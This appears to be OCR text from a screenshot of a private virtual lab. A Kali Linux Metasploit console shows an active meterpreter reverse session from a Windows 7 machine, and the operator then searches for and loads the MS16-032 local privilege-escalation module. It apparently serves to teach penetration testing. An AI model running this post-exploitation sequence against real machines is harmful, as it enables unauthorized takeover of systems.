 Applications
File Edit View VM Tabs Help
Home
Offensive Box
Windows 7_Sync
Rookie
root@kali: ~
File Edit View Search Terminal Help
msf exploit(handler) > sessions
shared-
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/windows WIN-FL55OSCSSNA\obama @ WIN-FL55OSCSSNA 192.168.88.129:4444 -> 192.168.88.134:49169 (192.168.88.134)
msf exploit(handler) > search MS16-032
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/local/ms16_032_secondary_logon_handle_privesc 2016-03-21 normal MS16-032 Secondary Logon Handle Privilege Escalation
msf exploit(handler) > use exploit/windows/local/ms16_032_secondary_logon_handle_privesc